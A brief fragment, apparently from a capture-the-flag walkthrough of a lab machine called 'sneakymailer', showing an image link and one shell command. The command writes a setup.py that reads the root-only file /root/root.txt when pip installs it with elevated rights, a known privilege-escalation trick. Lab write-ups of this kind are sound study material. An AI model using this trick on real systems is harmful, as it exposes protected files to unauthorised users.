 low@sneakymailer:~$ echo 'raise Exception(open("/root/root.txt").read())' > $TF/setup.py